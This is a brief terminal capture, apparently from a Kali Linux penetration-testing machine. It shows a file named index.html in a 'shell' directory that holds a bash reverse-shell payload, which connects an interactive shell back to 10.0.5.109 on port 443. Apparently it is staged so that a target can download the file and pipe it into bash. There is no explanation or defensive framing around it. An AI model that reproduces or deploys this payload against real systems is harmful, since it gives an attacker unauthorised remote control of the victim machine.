 (gabrie0x6c㉿kali)-[~/shell]
$ cat index.html
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'